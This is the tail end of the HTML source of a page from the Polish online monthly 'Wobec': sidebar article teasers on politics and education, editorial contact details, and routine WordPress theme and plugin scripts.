                                        <span class="td-post-author-name"><a href="https://miesiecznik-wobec.pl/author/admin/">Red.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T05:35:57+01:00" >30 stycznia 2026</time></span>                    <span class="td-module-comments"><a href="https://miesiecznik-wobec.pl/teatr-w-edukacji-i-nowej-szkole-zmiana-priorytetow-edukacyjnych/?noamp=mobile#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    University of North Carolina&#039;s School of Theatre performing CabaretАвторство:...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/kilka-slow-o-poziomie-naszego-dziennikarstwa-na-marginesie-doktoratu-pana-prezydenta-karola-nawrockiego-piotr-kotlarz/"  rel="bookmark" class="td-image-wrap " title="Kilka słów o poziomie naszego dziennikarstwa. Na marginesie doktoratu pana prezydenta Karola Nawrockiego / Piotr Kotlarz" ><img loading="lazy" decoding="async" width="150" height="150" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/Karol_Nawrocki_2025_cropped-150x150.jpg"  srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/Karol_Nawrocki_2025_cropped-150x150.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/Karol_Nawrocki_2025_cropped-300x300.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/Karol_Nawrocki_2025_cropped-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px"  alt="" title="Kilka słów o poziomie naszego dziennikarstwa. Na marginesie doktoratu pana prezydenta Karola Nawrockiego / Piotr Kotlarz" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/kilka-slow-o-poziomie-naszego-dziennikarstwa-na-marginesie-doktoratu-pana-prezydenta-karola-nawrockiego-piotr-kotlarz/"  rel="bookmark" title="Kilka słów o poziomie naszego dziennikarstwa. Na marginesie doktoratu pana prezydenta Karola Nawrockiego / Piotr Kotlarz">Kilka słów o poziomie naszego dziennikarstwa. Na marginesie doktoratu...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://miesiecznik-wobec.pl/author/piotr/">Piotr Kotlarz</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T05:04:40+01:00" >28 stycznia 2026</time></span>                    <span class="td-module-comments"><a href="https://miesiecznik-wobec.pl/kilka-slow-o-poziomie-naszego-dziennikarstwa-na-marginesie-doktoratu-pana-prezydenta-karola-nawrockiego-piotr-kotlarz/?noamp=mobile#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Karol Nawrocki. Domena publiczna.
Poziom dziennikarstwa w naszym kraju i...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/prezydent-andrzej-duda-ekspertem-heritage-foundation-redakcja-wobec/"  rel="bookmark" class="td-image-wrap " title="Prezydent Andrzej Duda ekspertem  Heritage Foundation / Redakcja WOBEC" ><img loading="lazy" decoding="async" width="150" height="150" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/The_heritage_foundation_building_on_mass._ave-150x150.jpg"  srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/The_heritage_foundation_building_on_mass._ave-150x150.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/The_heritage_foundation_building_on_mass._ave-300x300.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/The_heritage_foundation_building_on_mass._ave-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px"  alt="" title="Prezydent Andrzej Duda ekspertem  Heritage Foundation / Redakcja WOBEC" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/prezydent-andrzej-duda-ekspertem-heritage-foundation-redakcja-wobec/"  rel="bookmark" title="Prezydent Andrzej Duda ekspertem  Heritage Foundation / Redakcja WOBEC">Prezydent Andrzej Duda ekspertem  Heritage Foundation / Redakcja...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://miesiecznik-wobec.pl/author/admin/">Red.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:33:29+01:00" >27 stycznia 2026</time></span>                    <span class="td-module-comments"><a href="https://miesiecznik-wobec.pl/prezydent-andrzej-duda-ekspertem-heritage-foundation-redakcja-wobec/?noamp=mobile#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Siedziba fundacji znajduje się przy Massachusetts Avenue na Kapitolu. Plik ten jest...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_28 "  style="height: 32px"></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_30 " ></div></div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_34 "  style="height: 32px"></div><div class="td_block_wrap td_block_text_with_title tdi_35 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Miesięcznik internetowy „Wobec” ISSN: 2450-3983</span></h4></div><div class="td_mod_wrap td-fix-index"><p><a href="http://testowana.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2441" src="https://testowana.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png" alt="" width="300" height="81" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1-150x41.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><br />
<strong>Adres redakcji:</strong> 82-103 Mikoszewo ul. Gdańska 55<br />
Piotr Kotlarz – Redaktor naczelny<br />
<strong>kontakt:</strong> redaktor.naczelny.wobec@gmail.com</p>
</div></div></div></div></div></div><div id="tdi_36" class="tdc-row"><div class="vc_row tdi_37  wpb_row td-pb-row" >
<style scoped>.tdi_37,.tdi_37 .tdc-columns{min-height:0}.tdi_37,.tdi_37 .tdc-columns{display:block}.tdi_37 .tdc-columns{width:100%}.tdi_37:before,.tdi_37:after{display:table}</style><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_41  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="td_block_wrap td_block_text_with_title tdi_42 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;">COPYRIGHTS © 2020 by <a href="https://flashsite.pl/strony-internetowe/">FlashSite.pl Projektujemy strony internetowe</a></p>
</div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 697e8e4b87f39
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://miesiecznik-wobec.pl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="gt_widget_script_51925327-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['51925327'] = {"default_language":"pl","languages":["en","pl"],"url_structure":"none","native_language_names":1,"flag_style":"2d","flag_size":16,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_51925327-js-before
/* ]]> */
</script><script src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/js/base.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/wolne-miasto-gdansk/" data-gt-orig-domain="miesiecznik-wobec.pl" data-gt-widget-id="51925327" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://miesiecznik-wobec.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://miesiecznik-wobec.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.6" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.6" id="tdWeather-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Gda\u0144sk, PL","api_location":"Gda\u0144sk","api_language":"pl","api_key":"c869f8aad54141daa2ee62f1ac07aed2","today_icon":"clear-sky-n","today_icon_text":"bezchmurnie","today_temp":[-9.9,14.2],"today_humidity":68,"today_wind_speed":[5.1,3.2],"today_min":[-12.2,10.1],"today_max":[-8.9,15.9],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1769893200,"day_name":"sob.","day_temp":[-10,14],"owm_day_index":0},{"timestamp":1769904000,"day_name":"niedz.","day_temp":[-10,15],"owm_day_index":1},{"timestamp":1769990400,"day_name":"pon.","day_temp":[-12,11],"owm_day_index":9},{"timestamp":1770076800,"day_name":"wt.","day_temp":[-7,20],"owm_day_index":17},{"timestamp":1770163200,"day_name":"\u015br.","day_temp":[-7,19],"owm_day_index":25},{"timestamp":1770249600,"day_name":"czw.","day_temp":[-6,20],"owm_day_index":33}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_vc_column_text","style_general_separator","style_general_text_with_title"];</script>

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 4420 objects (5 MB) from Redis using PhpRedis (v6.0.2).
-->
